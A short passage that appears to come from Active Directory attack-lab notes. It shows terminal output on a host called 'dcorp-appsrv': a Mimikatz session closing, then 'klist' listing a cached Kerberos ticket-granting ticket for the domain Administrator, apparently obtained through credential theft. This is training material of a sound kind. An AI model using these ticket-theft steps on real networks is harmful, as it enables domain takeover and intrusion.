 mimikatz(commandline) # exit
Bye!
[dcorp-appsrv]: PS C:\Users\Administrator\Desktop> klist
Current LogonId is 0:0x8aad14
Cached Tickets: (1)
#0>     Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
        Server: krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
        Start Time: 10/29/2022 9:26:00 (local)
        End Time:   10/29/2022 19:26:00 (local)
        Renew Time: 11/5/2022 9:26:00 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
[dcorp-appsrv]: PS C:\Users\Administrator\Desktop> _